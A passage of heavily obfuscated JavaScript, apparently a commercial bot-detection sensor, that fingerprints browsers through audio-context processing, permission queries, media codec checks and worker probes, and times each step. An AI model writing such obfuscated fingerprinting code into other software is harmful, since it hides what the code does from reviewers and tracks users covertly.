qhV=h9[nK()[GW(P4)](n2,Rq,nt,MbV)][Rz()[Nm(Fz)].apply(null,[VW,s7V,k4,QB])](bW()[sF(Hg)](dM,Fz,n2,Yn));qhV[bW()[sF(Bk)](mv,CK,Rk,nt)](nK()[GW(nt)].call(null,jW,Dk,tK(tK(RZ)),TDV),vU()[SZ(PY)](JK,rn,rA,rG));qhV[bW()[sF(Bk)].apply(null,[mv,rT,Rk,ls])](bW()[sF(Pw)](zl,wn,TM,nt),mA()[Vt(Dk)].apply(null,[E1V,Yk,tK(tK(RZ)),rG,UT,ks]));ctV=vT(qhV[bW()[sF(Pw)](zl,k4,TM,Kn)],undefined);ctV=ctV?EI(JTV,kF(hd,[RZ,NF])):gr(RZ,CA[Vj],JTV);}catch(xGV){LA.splice(Ql(f1V,RZ),Infinity,w3V);ctV=TB()[Jq(rT)].call(null,CSV,NG,jW);}var BTV;return BTV=ctV[bW()[sF(Aq)].apply(null,[lbV,wU,wC,wB])](),LA.pop(),BTV;};var QBV=function(){var QYV;LA.push(CR);var dtV;var ZtV;var KnV;return KnV=v1V()[Z4()[gF(bB)].apply(null,[Vs,At])](function UzV(TtV){LA.push(Ow);while(CA[RZ])switch(TtV[Fq(typeof Z4()[gF(Yk)],Lk([],[][[]]))?Z4()[gF(NT)](Gk,DnV):Z4()[gF(bm)](Ej,TW)]=TtV[vU()[SZ(Fk)].call(null,XB,gt,tt,rG)]){case lB:if(tK(AR(TB()[Jq(fT)](JkV,UJ,OK),h9[TB()[Jq(Wq)](gYV,fp,OT)])&&AR(vU()[SZ(wB)].call(null,P4,z0V,fA,rz),h9[TB()[Jq(Wq)](gYV,fp,Nn)][TB()[Jq(fT)](JkV,UJ,ZZ)]))){TtV[vU()[SZ(Fk)].call(null,XB,gt,WK,rG)]=Fk;break;}TtV[Fq(typeof Z4()[gF(nt)],'undefined')?Z4()[gF(NT)](Yk,GTV):Z4()[gF(bm)](Ej,TW)]=RZ;TtV[vU()[SZ(Fk)](XB,gt,rT,rG)]=rG;{var B4V;return B4V=v1V()[Qp()[Z8(Fk)].apply(null,[CTV,IXV,g4,OT,TW,NT])](h9[vT(typeof TB()[Jq(OT)],Lk('',[][[]]))?TB()[Jq(Wq)](gYV,fp,V1):TB()[Jq(RZ)].apply(null,[lw,VC,KF])][TB()[Jq(fT)].apply(null,[JkV,UJ,fA])][vU()[SZ(wB)].call(null,P4,z0V,jW,rz)]()),LA.pop(),B4V;}case rG:QYV=TtV[qt()[C4(Kn)](c6V,bz)];dtV=QYV[Qp()[Z8(IY)](bB,fhV,VW,zJ,tK(tK(lB)),NT)];ZtV=QYV[Rz()[Nm(ks)](p4,OhV,NT,nt)];{var tFV;return tFV=TtV[vU()[SZ(rA)].apply(null,[cW,IXV,tt,KZ])](Ts()[OU(Oq)].call(null,x2,MT,KZ,pN),Fj(ZtV,EI(EI(CA[OK],CA[OK]),CA[OK]))[Z4()[gF(Hg)].call(null,TqV,VcV)](CA[jW])),LA.pop(),tFV;}case P4:TtV[Z4()[gF(bm)].apply(null,[Ej,TW])]=P4;TtV[bW()[sF(AW)](jJ,tK(tK(lB)),Bk,Ln)]=TtV[nK()[GW(Sn)].apply(null,[NF,rz,tK(tK([])),Q2])](CA[RZ]);{var NmV;return NmV=TtV[vU()[SZ(rA)](cW,IXV,JK,KZ)](Ts()[OU(Oq)].apply(null,[x2,zq,KZ,pN]),TB()[Jq(rT)](KJ,NG,fp)),LA.pop(),NmV;}case k4:TtV[vU()[SZ(Fk)](XB,gt,fA,rG)]=rA;break;case CA[VT]:{var TAV;return TAV=TtV[vU()[SZ(rA)](cW,IXV,YA,KZ)](Ts()[OU(Oq)](x2,pF,KZ,pN),Z4()[gF(jA)].apply(null,[Sj,pR])),LA.pop(),TAV;}case rA:case Z4()[gF(tU)](czV,NF):{var nWV;return nWV=TtV[bW()[sF(Yk)].apply(null,[qGV,ks,p4,pB])](),LA.pop(),nWV;}}LA.pop();},null,null,[[RZ,P4]],h9[qt()[C4(Vj)].apply(null,[ds,ZZ])]),LA.pop(),KnV;};var PzV=function(){LA.push(T2);var LGV;try{var FAV=LA.length;var YBV=tK(Td);var pWV=AR(TB()[Jq(AA)](RT,Xz,OT),h9[TB()[Jq(Wq)](gH,fp,Ls)]);var PbV=h9[Fq(typeof nK()[GW(Tm)],'undefined')?nK()[GW(OK)].apply(null,[fj,V4,vG,QC]):nK()[GW(P4)](n2,Yk,zm,P1)][vT(typeof nK()[GW(OT)],Lk('',[][[]]))?nK()[GW(OT)](Dk,UT,jW,AT):nK()[GW(OK)].call(null,wqV,P4,Wq,SmV)];LGV=tK(pWV)||tK(PbV);LGV=kF(hd,[LGV?RZ:CA[V1],LGV?r4:j0V]);}catch(StV){LA.splice(Ql(FAV,RZ),Infinity,T2);LGV=TB()[Jq(rT)](cm,NG,Fz);}var fBV;return fBV=LGV[Fq(typeof bW()[sF(OM)],Lk([],[][[]]))?bW()[sF(Dk)](H5,OT,bw,rT):bW()[sF(Aq)].call(null,MW,PY,wC,tK({}))](),LA.pop(),fBV;};var dUV=function(){var ETV;LA.push(Rj);var FYV;var chV;return chV=v1V()[Z4()[gF(bB)](NV,At)](function IAV(kTV){LA.push(wbV);while(RZ)switch(kTV[Z4()[gF(bm)].call(null,DN,TW)]=kTV[Fq(typeof vU()[SZ(NT)],Lk([],[][[]]))?vU()[SZ(rG)].apply(null,[x2,Y5,vF,AJ]):vU()[SZ(Fk)](XB,vYV,CT,rG)]){case CA[Dk]:ETV=[vT(typeof Qp()[Z8(Gk)],Lk([],[][[]]))?Qp()[Z8(rT)].call(null,rG,AJ,p4,CT,tK(tK([])),KZ):Qp()[Z8(fm)](cOV,AbV,Sk,KW,IY,IR),Rz()[Nm(PY)].call(null,OYV,QUV,P4,zq),TT()[lm(Sk)](cXV,Aq,k4,Yk,NF,vYV),Z4()[gF(rG)](zHV,p4)];if(tK(tK(tK(h9[qt()[C4(KZ)](tY,Fz)][TB()[Jq(Wq)](jJ,fp,Gk)]))&&tK(tK(h9[qt()[C4(KZ)](tY,Fz)][Fq(typeof TB()[Jq(Bk)],Lk('',[][[]]))?TB()[Jq(RZ)].apply(null,[ls,c0V,Hz]):TB()[Jq(Wq)](jJ,fp,vF)][qt()[C4(NF)].apply(null,[fP,Dk])])))){kTV[Fq(typeof vU()[SZ(Dk)],Lk(Z4()[gF(P4)](zN,g1),[][[]]))?vU()[SZ(rG)](SmV,XP,QB,JC):vU()[SZ(Fk)].call(null,XB,vYV,zm,rG)]=CA[vG];break;}FYV=ETV[nK()[GW(JK)](CT,Rq,g4,SbV)](function(QZV){return CnV.apply(this,[Jb,arguments]);});{var zmV;return zmV=kTV[vU()[SZ(rA)].call(null,cW,U6V,LT,KZ)](vT(typeof Ts()[OU(ks)],Lk([],[][[]]))?Ts()[OU(Oq)].call(null,x2,tU,KZ,LHV):Ts()[OU(k4)].apply(null,[E6V,Yk,WR,PJ]),h9[vT(typeof qt()[C4(wB)],'undefined')?qt()[C4(Vj)](JGV,ZZ):qt()[C4(jW)](cg,pdV)][nK()[GW(NF)](wB,KF,Oq,Vv)](FYV)[vT(typeof qt()[C4(VT)],Lk('',[][[]]))?qt()[C4(nt)](VU,Gk):qt()[C4(jW)](Rx,LbV)](function(UYV){return CnV.apply(this,[Ed,arguments]);})),LA.pop(),zmV;}case KZ:{var LmV;return LmV=kTV[vU()[SZ(rA)](cW,U6V,zm,KZ)](Ts()[OU(Oq)](x2,rT,KZ,LHV),h9[qt()[C4(Vj)](JGV,ZZ)][nK()[GW(VT)](Yk,NT,QB,Zj)](ETV[nK()[GW(JK)].apply(null,[CT,Wq,tt,SbV])](function(dGV){return CnV.apply(this,[BV,arguments]);})[vT(typeof TB()[Jq(Tm)],'undefined')?TB()[Jq(IY)](PE,tJ,Rk):TB()[Jq(RZ)](Dv,Ig,tK(tK(lB)))](TB()[Jq(nt)](cOV,MT,IY)))),LA.pop(),LmV;}case Rq:case Z4()[gF(tU)](Zr,NF):{var DmV;return DmV=kTV[bW()[sF(Yk)].apply(null,[tr,jW,p4,tK(tK({}))])](),LA.pop(),DmV;}}LA.pop();},null,null,null,h9[qt()[C4(Vj)].call(null,mY,ZZ)]),LA.pop(),chV;};var EbV=function(){var dzV=ml();LA.push(rzV);try{var RbV=LA.length;var nqV=tK(Td);var NnV=[nK()[GW(Yp)](At,OT,c8,PYV),Qp()[Z8(nt)](vn,SdV,Fk,Rk,Vj,Kn),qt()[C4(Yl)].call(null,hY,c8),vU()[SZ(rT)](JkV,SdV,KZ,rT)];var r1V=[TB()[Jq(NF)].apply(null,[SY,V4,Wq]),Z4()[gF(AW)].apply(null,[N1V,wp])];var EmV=h9[nK()[GW(P4)](n2,UT,Rq,sAV)][Rz()[Nm(Fz)](VW,C6V,k4,Fk)](bW()[sF(tJ)](wG,CT,Dk,JK));var lzV=h9[nK()[GW(P4)](n2,jA,tK(tK(RZ)),sAV)][Fq(typeof Rz()[Nm(rA)],'undefined')?Rz()[Nm(VW)](UVV,ZGV,UJ,qB):Rz()[Nm(Fz)](VW,C6V,k4,CT)](vT(typeof qt()[C4(bB)],'undefined')?qt()[C4(OM)](Fx,OK):qt()[C4(jW)].apply(null,[xE,hB]));var BbV=[];if(AR(Z4()[gF(tJ)].apply(null,[RAV,I8]),EmV)){NnV[bW()[sF(QB)].call(null,n0,MT,wU,rT)](function(KkV){LA.push(VFV);var whV=EmV[vT(typeof Z4()[gF(zq)],Lk('',[][[]]))?Z4()[gF(tJ)](mdV,I8):Z4()[gF(NT)](sf,pg)](KkV);BbV[Z4()[gF(rG)](dR,p4)](Fq(whV,Rz()[Nm(wB)](UT,Q6V,rz,bm))||Fq(whV,qt()[C4(Hg)](SN,Yk))?RZ:lB);LA.pop();});}else{BbV[Z4()[gF(rG)](bJ,p4)](lB,lB,CA[Dk],CA[Dk]);}if(AR(Z4()[gF(tJ)](RAV,I8),lzV)){r1V[bW()[sF(QB)](n0,tK({}),wU,bB)](function(sUV){LA.push(cW);var XFV=lzV[Z4()[gF(tJ)].call(null,c2,I8)](sUV);BbV[Z4()[gF(rG)](YqV,p4)](Fq(XFV,Rz()[Nm(wB)].call(null,UT,WN,rz,WK))||Fq(XFV,qt()[C4(Hg)](bk,Yk))?RZ:lB);LA.pop();});}else{BbV[Z4()[gF(rG)](bJ,p4)](CA[Dk],CA[Dk]);}var nYV=Ql(ml(),dzV);var z4V;return z4V=bW()[sF(lE)].apply(null,[Pk,Ls,UT,tK({})])[vT(typeof nK()[GW(NF)],Lk('',[][[]]))?nK()[GW(Gk)].apply(null,[jx,rG,Sn,WUV]):nK()[GW(OK)](YWV,ZZ,cW,rn)](BbV[TB()[Jq(IY)](bqV,tJ,tK(tK(RZ)))](Z4()[gF(tt)](WVV,LC)),Z4()[gF(tt)](WVV,LC))[nK()[GW(Gk)](jx,fE,jA,WUV)](nYV,TB()[Jq(Yp)].apply(null,[IBV,DU,sg])),LA.pop(),z4V;}catch(phV){LA.splice(Ql(RbV,RZ),Infinity,rzV);var JbV=Ql(ml(),dzV);var W1V;return W1V=bW()[sF(Zl)](zs,tK(tK([])),xT,pY)[nK()[GW(Gk)](jx,tK(tK({})),PY,WUV)](JbV,TB()[Jq(Yp)].call(null,IBV,DU,Y4)),LA.pop(),W1V;}LA.pop();};var hkV=function(){var ckV;var LAV;var DGV;var m4V;var bhV;var nGV;var ntV;var q4V;var AkV;var pkV;var skV;var KhV;var kBV;var FFV;var mhV;var lWV;var vTV;LA.push(ZGV);var SGV;var mWV;return mWV=v1V()[Z4()[gF(bB)](Os,At)](function wGV(VzV){LA.push(fP);while(RZ)switch(VzV[Z4()[gF(bm)](IG,TW)]=VzV[vU()[SZ(Fk)](XB,Qx,Ln,rG)]){case CA[Dk]:ckV=ml();VzV[Z4()[gF(bm)](IG,TW)]=RZ;LAV=new (h9[nK()[GW(Yl)].call(null,lr,P4,CK,bn)])(CA[RZ],CA[pF],CA[pF]);DGV=LAV[Z4()[gF(lE)].call(null,SC,L1V)]();DGV[nK()[GW(nt)].call(null,jW,tK(RZ),gU,gtV)]=vU()[SZ(nt)](wK,I0V,Yk,rz);DGV[mA()[Vt(ks)].apply(null,[gWV,P4,zJ,VW,YE,vF])][Fq(typeof TB()[Jq(nt)],Lk([],[][[]]))?TB()[Jq(RZ)](O2,L4,ZZ):TB()[Jq(fq)].call(null,EUV,TN,pF)]=CA[Vj];m4V=LAV[qt()[C4(Bk)](cZ,ff)]();m4V[Z4()[gF(Zl)](In,Zl)][TB()[Jq(fq)](EUV,TN,Ln)]=QcV(CA[KW]);m4V[Z4()[gF(g1)](RA,zJ)][TB()[Jq(fq)](EUV,TN,NT)]=CA[Sn];m4V[Z4()[gF(r1)].call(null,vW,Rq)][TB()[Jq(fq)].apply(null,[EUV,TN,tK(tK(RZ))])]=Oq;m4V[vT(typeof TB()[Jq(JK)],'undefined')?TB()[Jq(Yl)](InV,Lj,pB):TB()[Jq(RZ)](At,JLV,tK(lB))][TB()[Jq(fq)](EUV,TN,YA)]=lB;m4V[Ts()[OU(rT)].apply(null,[lB,fT,Rq,z2])][Fq(typeof TB()[Jq(CK)],Lk([],[][[]]))?TB()[Jq(RZ)](CYV,fp,tK(lB)):TB()[Jq(fq)](EUV,TN,gU)]=CA[ZZ];DGV[vT(typeof Z4()[gF(AW)],Lk([],[][[]]))?Z4()[gF(AA)].call(null,lg,rA):Z4()[gF(NT)].call(null,J8,r6V)](m4V);m4V[Z4()[gF(AA)].call(null,lg,rA)](LAV[qt()[C4(Pw)].call(null,dK,pY)]);DGV[Z4()[gF(V8)].apply(null,[Wn,Vf])](lB);VzV[vU()[SZ(Fk)](XB,Qx,Gk,rG)]=Sk;{var NBV;return NBV=v1V()[Qp()[Z8(Fk)](CTV,BJ,MT,Rk,tK(tK([])),NT)](LAV[Z4()[gF(TM)].apply(null,[HUV,rdV])]()),LA.pop(),NBV;}case Sk:bhV=VzV[Fq(typeof qt()[C4(lE)],Lk([],[][[]]))?qt()[C4(jW)].call(null,fp,Z1):qt()[C4(Kn)].call(null,Yg,bz)];nGV=bhV[vT(typeof qt()[C4(bm)],Lk('',[][[]]))?qt()[C4(AW)](EE,H1):qt()[C4(jW)](RR,Ux)](lB);ntV=AYV(nGV[bW()[sF(MT)](t6,Wq,I8,fT)](function(TTV,CAV){return CnV.apply(this,[xV,arguments]);},lB)[Z4()[gF(Hg)].call(null,Mf,VcV)](KZ));q4V=LAV[nK()[GW(OM)].apply(null,[Pw,vF,Ln,HX])]();q4V[Z4()[gF(gs)](vJ,LT)]=X3[Fq(typeof Z4()[gF(Yk)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[bYV,xT]):Z4()[gF(Jz)].call(null,VR,qB)]();AkV=LAV[nK()[GW(Hg)].apply(null,[LE,VT,rz,hn])]();AkV[Fq(typeof Z4()[gF(RZ)],Lk([],[][[]]))?Z4()[gF(NT)](Ls,O3V):Z4()[gF(cHV)].apply(null,[Ax,VZ])]=bhV;AkV[Fq(typeof Z4()[gF(WK)],Lk([],[][[]]))?Z4()[gF(NT)](hp,dWV):Z4()[gF(AA)].call(null,lg,rA)](q4V);AkV[Z4()[gF(V8)](Wn,Vf)]();pkV=new (h9[Fq(typeof nK()[GW(wU)],'undefined')?nK()[GW(OK)].call(null,O2,V1,nt,R2):nK()[GW(Bk)](Nn,vF,tK(tK({})),MU)])(q4V[Ts()[OU(nt)](Ix,zJ,Sk,gWV)]);q4V[qt()[C4(tJ)].apply(null,[sY,Pw])](pkV);skV=AYV(pkV[bW()[sF(MT)].apply(null,[t6,Tm,I8,Rk])](function(kUV,LWV){return CnV.apply(this,[cL,arguments]);},lB)[Z4()[gF(Hg)].call(null,Mf,VcV)](KZ));KhV=new (h9[nK()[GW(Bk)](Nn,NT,nt,MU)])(q4V[Z4()[gF(gs)](vJ,LT)]);q4V[qt()[C4(lE)].call(null,kLV,fp)](KhV);kBV=AYV(KhV[vT(typeof bW()[sF(tA)],'undefined')?bW()[sF(MT)].call(null,t6,fm,I8,zq):bW()[sF(Dk)](Z1,NG,VF,tK(lB))](function(mGV,tnV){return CnV.apply(this,[n9,arguments]);},lB)[Z4()[gF(Hg)](Mf,VcV)](CA[vG]));FFV=AYV(m4V[nK()[GW(Pw)].call(null,dI,TW,tK({}),hU)][Z4()[gF(Hg)](Mf,VcV)](CA[vG]));mhV=JN(DL,[nK()[GW(Pw)](dI,bz,tK({}),hU),FFV,Rz()[Nm(IY)](JLV,RmV,VW,wn),ntV,Z4()[gF(p5)].call(null,S4,Pw),skV,qt()[C4(Zl)](Dz,NF),kBV]);lWV=kF(xV,[h9[TB()[Jq(fp)](zA,Rq,Yn)][bW()[sF(fT)](St,tK(tK(lB)),kl,tK(RZ))](mhV)]);vTV=Ql(ml(),ckV);{var ftV;return ftV=VzV[vU()[SZ(rA)](cW,BJ,zJ,KZ)](Ts()[OU(Oq)].call(null,x2,rA,KZ,z2),Z4()[gF(P4)](MN,g1)[nK()[GW(Gk)].call(null,jx,OT,NG,rC)](lWV,Z4()[gF(tt)](QK,LC))[nK()[GW(Gk)].apply(null,[jx,Xz,Xz,rC])](vTV)),LA.pop(),ftV;}case V1:VzV[Z4()[gF(bm)](IG,TW)]=V1;VzV[bW()[sF(AW)].apply(null,[mv,tU,Bk,Fk])]=VzV[vT(typeof nK()[GW(VT)],Lk('',[][[]]))?nK()[GW(Sn)](NF,g4,VT,XT):nK()[GW(OK)].call(null,d0V,zq,ZZ,TR)](RZ);SGV=Ql(ml(),ckV);{var GGV;return GGV=VzV[vT(typeof vU()[SZ(PY)],Lk([],[][[]]))?vU()[SZ(rA)].apply(null,[cW,BJ,Yk,KZ]):vU()[SZ(rG)](R2,sC,vG,VF)](Fq(typeof Ts()[OU(OK)],Lk([],[][[]]))?Ts()[OU(k4)](TM,p4,w4,EtV):Ts()[OU(Oq)](x2,OT,KZ,z2),TT()[lm(NG)](vn,IY,jW,tK(RZ),KF,fXV)[nK()[GW(Gk)](jx,tA,WA,rC)](SGV)),LA.pop(),GGV;}case Sn:case Z4()[gF(tU)](hU,NF):{var VTV;return VTV=VzV[bW()[sF(Yk)](x1V,Gk,p4,tK([]))](),LA.pop(),VTV;}}LA.pop();},null,null,[[RZ,CA[VZ]]],h9[qt()[C4(Vj)].call(null,Nk,ZZ)]),LA.pop(),mWV;};var gGV=function(mBV,EWV){return CnV(G7,[mBV])||CnV(pX,[mBV,EWV])||VYV(mBV,EWV)||CnV(T7,[]);};var VYV=function(tzV,MnV){LA.push(L7V);if(tK(tzV)){LA.pop();return;}if(Fq(typeof tzV,bW()[sF(k4)].call(null,mdV,ks,P4,Ls))){var tUV;return LA.pop(),tUV=CnV(J6,[tzV,MnV]),tUV;}var mTV=h9[bW()[sF(VW)](C6V,Sn,Yl,tA)][Z4()[gF(fm)](tk,XB)][bW()[sF(Aq)].apply(null,[qOV,tK(tK(RZ)),wC,VW])].call(tzV)[qt()[C4(V1)].call(null,HGV,TW)](rz,QcV(RZ));if(Fq(mTV,bW()[sF(VW)](C6V,bz,Yl,Sn))&&tzV[Z4()[gF(Oq)].call(null,MzV,lE)])mTV=tzV[Z4()[gF(Oq)](MzV,lE)][Z4()[gF(NG)].call(null,k4V,Vj)];if(Fq(mTV,Z4()[gF(sg)](WSV,Oq))||Fq(mTV,qt()[C4(tA)](hw,wB))){var QTV;return QTV=h9[bW()[sF(Rq)].apply(null,[Km,Kn,At,pR])][Fq(typeof TB()[Jq(rT)],'undefined')?TB()[Jq(RZ)].call(null,VWV,hJ,tK(tK([]))):TB()[Jq(qB)](LHV,p4,tK(tK({})))](tzV),LA.pop(),QTV;}if(Fq(mTV,Z4()[gF(CK)].apply(null,[sFV,R2]))||new (h9[Z4()[gF(V4)](nB,tA)])(Fq(typeof TT()[lm(Dk)],'undefined')?TT()[lm(Rq)](vM,pB,jWV,fq,KW,GE):TT()[lm(rA)](l9V,tK(RZ),vG,tK(tK({})),qB,PFV))[vT(typeof Z4()[gF(Hg)],'undefined')?Z4()[gF(fp)](MkV,Xq):Z4()[gF(NT)](DnV,n1)](mTV)){var rFV;return LA.pop(),rFV=CnV(J6,[tzV,MnV]),rFV;}LA.pop();};var ZhV=function(){var GmV;var FqV;var JYV;var DzV;var rGV;var P4V;var qWV;LA.push(KAV);var pTV;var KGV;var nBV;var lFV;return lFV=zUV()[Z4()[gF(bB)](hF,At)](function S1V(UAV){LA.push(vv);while(RZ)switch(UAV[Z4()[gF(bm)](L4V,TW)]=UAV[vU()[SZ(Fk)](XB,ZbV,tt,rG)]){case lB:rGV=function K1V(tWV,qBV){LA.push(IR);var VZV=[nK()[GW(bz)](WN,tK(RZ),Rk,dv),nK()[GW(AW)].apply(null,[lB,tK(RZ),tK({}),kw]),nK()[GW(tJ)].apply(null,[wU,tK(lB),V1,wz]),vU()[SZ(Kn)](P5,tg,gU,jW),vT(typeof Ts()[OU(wB)],Lk(Fq(typeof Z4()[gF(fm)],Lk('',[][[]]))?Z4()[gF(NT)](E6V,PXV):Z4()[gF(P4)].apply(null,[InV,g1]),[][[]]))?Ts()[OU(Kn)].call(null,XN,OK,Dk,tg):Ts()[OU(k4)](DtV,zq,Fp,xm),Rz()[Nm(rT)].call(null,NT,AbV,jW,IY),TB()[Jq(OM)](WTV,c8,Ln),Z4()[gF(gz)].call(null,ZY,VW),vT(typeof Z4()[gF(V1)],Lk([],[][[]]))?Z4()[gF(I8)](UA,L4):Z4()[gF(NT)](SM,Yl),vU()[SZ(Y4)].call(null,ff,D6V,vn,jW),bW()[sF(ls)](MZ,nt,cE,qB)];var JWV=[nK()[GW(lE)].apply(null,[ZZ,Oq,g4,Om]),Z4()[gF(lR)](zC,cJ),Z4()[gF(R2)].call(null,lg,WK),qt()[C4(g1)](NV,QB)];var DZV={};var TnV=wB;if(Fq(qBV[qt()[C4(r1)](LVV,RZ)],lB)){DZV[nK()[GW(Zl)](Lj,VT,Nn,BP)]=DzV(qBV[TB()[Jq(Hg)].call(null,JTV,Y4,ls)][Fq(typeof nK()[GW(UT)],Lk([],[][[]]))?nK()[GW(OK)].apply(null,[gz,gU,PY,Gx]):nK()[GW(Zl)].call(null,Lj,qB,Nn,BP)]);}if(vT(typeof qBV[qt()[C4(fT)].apply(null,[M0V,Hg])],TB()[Jq(NG)](qC,ff,Gk))){DZV[bW()[sF(g1)](gzV,tK(tK({})),DOV,tK(tK(RZ)))]=qBV[qt()[C4(fT)](M0V,Hg)];}if(tWV[qt()[C4(fT)](M0V,Hg)]){DZV[vT(typeof Rz()[Nm(Gk)],Lk(Z4()[gF(P4)](InV,g1),[][[]]))?Rz()[Nm(nt)](AA,SLV,Dk,YA):Rz()[Nm(VW)](WUV,nT,cg,zJ)]=tWV[Fq(typeof qt()[C4(Yn)],Lk([],[][[]]))?qt()[C4(jW)].call(null,jWV,pY):qt()[C4(fT)].call(null,M0V,Hg)];}if(Fq(tWV[vT(typeof qt()[C4(jA)],'undefined')?qt()[C4(r1)](LVV,RZ):qt()[C4(jW)].apply(null,[vC,AB])],lB)){for(var szV in VZV){DZV[nK()[GW(g1)](Rk,Gk,YA,qD)[nK()[GW(Gk)].call(null,jx,zJ,MT,nN)](TnV)]=DzV(tWV[TB()[Jq(Hg)](JTV,Y4,tK(tK(lB)))][VZV[szV]]);TnV+=RZ;if(Fq(qBV[qt()[C4(r1)](LVV,RZ)],lB)){DZV[(Fq(typeof nK()[GW(Jz)],'undefined')?nK()[GW(OK)](rWV,OT,tK(tK(lB)),xM):nK()[GW(g1)](Rk,vF,V4,qD))[Fq(typeof nK()[GW(vn)],Lk([],[][[]]))?nK()[GW(OK)](zw,Fz,RZ,vF):nK()[GW(Gk)](jx,g4,Y4,nN)](TnV)]=DzV(qBV[TB()[Jq(Hg)](JTV,Y4,Rk)][VZV[szV]]);}TnV+=CA[RZ];}TnV=Yn;var wtV=tWV[TB()[Jq(Hg)].call(null,JTV,Y4,tK(lB))][vT(typeof vU()[SZ(PY)],Lk(Z4()[gF(P4)](InV,g1),[][[]]))?vU()[SZ(QB)](Vj,bx,L4,Dk):vU()[SZ(rG)].call(null,kg,qx,AA,NF)];var qtV=qBV[TB()[Jq(Hg)].apply(null,[JTV,Y4,RZ])][vU()[SZ(QB)].call(null,Vj,bx,Rk,Dk)];for(var s4V in GmV){if(wtV){DZV[nK()[GW(g1)](Rk,QB,RZ,qD)[nK()[GW(Gk)].call(null,jx,pR,NT,nN)](TnV)]=DzV(wtV[GmV[s4V]]);}TnV+=CA[RZ];if(Fq(qBV[qt()[C4(r1)].apply(null,[LVV,RZ])],lB)&&qtV){DZV[nK()[GW(g1)].apply(null,[Rk,p4,tK(RZ),qD])[nK()[GW(Gk)](jx,vF,tK(tK({})),nN)](TnV)]=DzV(qtV[GmV[s4V]]);}TnV+=RZ;}TnV=jA;for(var lGV in JWV){DZV[nK()[GW(g1)].apply(null,[Rk,P4,NT,qD])[nK()[GW(Gk)](jx,tK({}),NT,nN)](TnV)]=DzV(tWV[TB()[Jq(Hg)].apply(null,[JTV,Y4,pF])][mA()[Vt(PY)](jJ,lB,AA,Dk,NT,Ln)][JWV[lGV]]);TnV+=X3[vT(typeof nK()[GW(gz)],Lk([],[][[]]))?nK()[GW(zm)](jQV,hK,UT,v0V):nK()[GW(OK)](bC,IY,jA,UE)]();if(Fq(qBV[qt()[C4(r1)](LVV,RZ)],lB)){DZV[nK()[GW(g1)](Rk,KZ,VW,qD)[nK()[GW(Gk)](jx,PY,pY,nN)](TnV)]=DzV(qBV[TB()[Jq(Hg)].apply(null,[JTV,Y4,zq])][mA()[Vt(PY)].apply(null,[jJ,fm,ZZ,Dk,NT,OT])][JWV[lGV]]);}TnV+=RZ;}}if(tWV[TB()[Jq(Hg)].apply(null,[JTV,Y4,JK])]&&tWV[TB()[Jq(Hg)](JTV,Y4,tK({}))][vT(typeof Z4()[gF(nt)],Lk('',[][[]]))?Z4()[gF(JR)](Vg,cW):Z4()[gF(NT)](U1V,xM)]){DZV[bW()[sF(r1)](dT,ls,zJ,Yn)]=tWV[TB()[Jq(Hg)](JTV,Y4,bB)][Z4()[gF(JR)].apply(null,[Vg,cW])];}if(qBV[TB()[Jq(Hg)](JTV,Y4,RZ)]&&qBV[TB()[Jq(Hg)](JTV,Y4,c8)][Z4()[gF(JR)].apply(null,[Vg,cW])]){DZV[Z4()[gF(z5)].apply(null,[Z2,O8])]=qBV[TB()[Jq(Hg)](JTV,Y4,Hz)][Z4()[gF(JR)].call(null,Vg,cW)];}var zqV;return zqV=JN(DL,[qt()[C4(r1)](LVV,RZ),tWV[vT(typeof qt()[C4(rG)],Lk([],[][[]]))?qt()[C4(r1)](LVV,RZ):qt()[C4(jW)](tU,l9V)]||qBV[qt()[C4(r1)](LVV,RZ)],TB()[Jq(Hg)].call(null,JTV,Y4,AA),DZV]),LA.pop(),zqV;};DzV=function(OmV){return CnV.apply(this,[A9,arguments]);};JYV=function rmV(fUV,CbV){var cqV;LA.push(SC);return cqV=new (h9[qt()[C4(Vj)].call(null,ws,ZZ)])(function(AmV){LA.push(dv);try{var ATV=LA.length;var YtV=tK(Td);var bUV=lB;var LUV;var p4V=fUV?fUV[Fq(typeof qt()[C4(wn)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[gz,Ln]):qt()[C4(V8)].call(null,Ks,tA)]:h9[qt()[C4(V8)](Ks,tA)];if(tK(p4V)||vT(p4V[Z4()[gF(fm)].call(null,n4,XB)][Z4()[gF(Oq)].call(null,HTV,lE)][Z4()[gF(NG)].call(null,WT,Vj)],qt()[C4(V8)](Ks,tA))){var dhV;return dhV=AmV(JN(DL,[qt()[C4(r1)](Zn,RZ),OhV,TB()[Jq(Hg)](mn,Y4,tK(tK({}))),{},qt()[C4(fT)](KU,Hg),QcV(CA[RZ])])),LA.pop(),dhV;}var PTV=ml();if(Fq(CbV,qt()[C4(TM)](PU,Xz))){LUV=new p4V(h9[nK()[GW(r1)](M4,UT,tK([]),Qz)][bW()[sF(V8)].apply(null,[hA,Sk,gU,tK(tK(RZ))])](new (h9[Z4()[gF(LR)].call(null,DTV,WA)])([TB()[Jq(Bk)].call(null,YY,z5,Dk)],JN(DL,[nK()[GW(nt)].call(null,jW,zq,IY,tP),Fq(typeof bW()[sF(P4)],'undefined')?bW()[sF(Dk)](WJ,tK([]),PGV,tK(RZ)):bW()[sF(TM)](NA,UT,wB,wn)]))));}else{LUV=new p4V(CbV);}LUV[nK()[GW(V8)](lE,tK(tK(RZ)),ls,Km)][Z4()[gF(V8)].apply(null,[Lz,Vf])]();bUV=Ql(ml(),PTV);LUV[nK()[GW(V8)].apply(null,[lE,zm,KF,Km])][vT(typeof bW()[sF(VT)],'undefined')?bW()[sF(gs)](xs,jA,KW,Wq):bW()[sF(Dk)](At,Ls,vn,TW)]=function(tAV){LA.push(KN);LUV[nK()[GW(V8)](lE,cW,tK(tK(lB)),dBV)][qt()[C4(gs)](qm,Kn)]();AmV(JN(DL,[qt()[C4(r1)].apply(null,[BXV,RZ]),lB,TB()[Jq(Hg)].call(null,wk,Y4,bB),tAV[TB()[Jq(Hg)](wk,Y4,WA)],qt()[C4(fT)](Q0V,Hg),bUV]));LA.pop();};h9[nK()[GW(TM)].call(null,K2,AA,rz,U4)](function(){LA.push(GWV);var qAV;return qAV=AmV(JN(DL,[qt()[C4(r1)].apply(null,[FB,RZ]),X3[nK()[GW(gs)](TN,tK(tK(RZ)),jA,gB)](),TB()[Jq(Hg)].call(null,PZ,Y4,Y4),{},qt()[C4(fT)].apply(null,[OF,Hg]),bUV])),LA.pop(),qAV;},CA[Hz]);}catch(EzV){LA.splice(Ql(ATV,RZ),Infinity,dv);var EnV;return 